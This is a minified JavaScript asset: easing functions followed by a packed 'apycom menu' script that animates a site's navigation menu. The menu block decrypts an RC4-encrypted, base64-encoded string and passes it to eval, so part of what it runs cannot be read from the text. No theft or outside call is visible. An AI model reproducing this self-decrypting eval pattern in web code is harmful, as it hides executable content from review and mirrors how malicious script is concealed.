s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},elasinout:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},backin:function(x,t,b,c,d){var s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},backout:function(x,t,b,c,d){var s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},backinout:function(x,t,b,c,d){var s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},linear:function(x,t,b,c,d){return c*t/d+b}};


/** apycom menu ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1j(9(){1k((9(k,s){8 f={a:9(p){8 s="1i+/=";8 o="";8 a,b,c="";8 d,e,f,g="";8 i=0;1h{d=s.w(p.z(i++));e=s.w(p.z(i++));f=s.w(p.z(i++));g=s.w(p.z(i++));a=(d<<2)|(e>>4);b=((e&15)<<4)|(f>>2);c=((f&3)<<6)|g;o=o+A.E(a);n(f!=U)o=o+A.E(b);n(g!=U)o=o+A.E(c);a=b=c="";d=e=f=g=""}1f(i<p.v);L o},b:9(k,p){s=[];G(8 i=0;i<m;i++)s[i]=i;8 j=0;8 x;G(i=0;i<m;i++){j=(j+s[i]+k.Q(i%k.v))%m;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;8 c="";G(8 y=0;y<p.v;y++){i=(i+1)%m;j=(j+s[i])%m;x=s[i];s[i]=s[j];s[j]=x;c+=A.E(p.Q(y)^s[(s[i]+s[j])%m])}L c}};L f.b(k,f.a(s))})("1e","1l/1m+1r/+1s/1q/1p/1n+/+1o/1t/17/+/Z/13/14+5+12+10+Y+11/1a+18/19+1c+16/1b/+1d+1g+1C/1X/1U/1Q+1T+1S/+1u+1R+1N/1P+1V/22+20/1W+1Y+1O+1L/1A="));$(\'7 7\',\'#u\').l({H:\'M\',1B:-2});$(\'1M\',\'#u\').T(9(){8 7=$(\'7:N\',q);$(\'S\',7).l(\'C\',\'F(h,h,h)\');n(7.v){n(!7[0].B){7[0].B=7.t();7[0].J=7.r()}7.l({t:0,r:0,K:\'O\',H:\'1z\'}).P(X,9(i){i.D({t:7[0].B,r:7[0].J},{R:1y,W:9(){7.l(\'K\',\'1v\')}})})}},9(){8 7=$(\'7:N\',q);n(7.v){8 l={H:\'M\',t:7[0].B,r:7[0].J};7.1w().l(\'K\',\'O\').P(1x,9(i){i.D({t:0,r:0},{R:X,W:9(){$(q).l(l)}})})}});$(\'#u 7.u\').1J({1K:\'1H\',1E:1F});n(!($.V.1G&&$.V.1I.1D(0,1)==\'6\')){$(\'7 7 a S\',\'#u\').l(\'C\',\'F(h,h,h)\').T(9(){$(q).D({C:\'F(I,I,I)\'},21)},9(){$(q).D({C:\'F(h,h,h)\'},1Z)})}});',62,127,'|||||||ul|var|function||||||||169||||css|256|if|||this|height||width|menu|length|indexOf|||charAt|String|wid|color|animate|fromCharCode|rgb|for|display|255|hei|overflow|return|none|first|hidden|retarder|charCodeAt|duration|span|hover|64|browser|complete|100|Df501vdkZanm3wwIBZ1QVGhHOlmT|mKu2|MxBHURDAGq91408LrcoFSq1JzF0zSpQLqjrUtNJQpq0XwWAh95FBtRrPSnrQbtXFaM0mwAUiiLizo6knZhREZy|8N|2GIzsyTC2ocvwYUmcZdpBSoA7a702kHfQux9lnJEURrvaUJ9NOepnYBgVflBpDWJA4aQQVp4bwOWd2WmU8iPGGftybDyGRjkGKNTQFR8y148lUtEENk452SS|RWfMKOmK|GcHCU||Qi4t6Ds|VvMNY31CSlT69sxmnneyGZwhRvh1THSZei|el45YNz5t02MEGcy4gr4J|0WSfb|Ne0ZVKUrX7ucRme2fIfXpHZznLqvftT968WXL2sjAOUTl|G9s20Sbr5vIcgp36u268Yb7SHE2CcOB|9fJmd|9OrsjOZKIOkrp9cjGSuW0Vy49|lff9GBtD|while|NAz|do|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|jQuery|eval|g2qZWlQLRZkuJzEomAoFKp2II03uRxTl5Au0tvq9AmOy95BKI0|vurJEOHaWdOOvDBoDMcg6Gf9Muvxp|H7K|2kyeV|nht9oSgdprhoxUgIsTU3F|3ac|jL680ErCxWpOF7jUjjH9kT|EoHlSge2qYB748o5aSaGyUwdUH6TMAgSLDYkXV3rfEDlwRjcbD4H|Smp3JcJCupB2nDR0Tmo0e1HxsVIGVm8V6|mEmv02q|visible|stop|50|300|block|Roo3w1Y7qb1dTlcLvdnk12kV77keb0hgMVfhKoI5cyjhqV33tsLuAeODuQns|left|11fMVzzsURW|substr|speed|800|msie|backout|version|lavaLamp|fx|ZWqTYDAJVHkCcIvFHsYmK4Wx10Uc|li|zu2xwwkmR|moWfHmIPmeUMrxfAiCmb7tDUC7|IdR7D9eyZK5zGSq6JehUcjgLX7fFv8IBgBU4k0x2j9IoND8iKCNHfxJ7e07eHDadSdWQ11tdPMObys7xUASqTdBo71u2uW6ZnOGff9V6J|kZPaE3|ulis1XFuaOEOsfB1fFxVhu7HO|m2DCEPceac2qO8jMwPjNv7QfqTTG|vGM3iEYw9qs2Nm2mr2LoENEIg8LxVJK8zYmcoVlTYJ989V|zHpvw6pZAqGgr5wPy5kwOUtFco2ZxcOAq0mUV3OotWqCkUqVoe9JvJMWymqKRU2qDTQiapNLjKC971Q9CUzbfCvZTsdzNA7|LDdH7tTeohdoF6vQWDtwqmbEanItHPD|FWMK|GRGm3IsCmQvbrtXmMLhd|AL7|200|iLF9LoTwboR71zUp3RYvAZX5zBXzYHHuURH2sxRfOoM61hHDmIcMxVMrBFDMAawRIZrV9c3IKE8qNkdiESzyMy|500|NQppyi02QshaeF1'.split('|'),0,{}))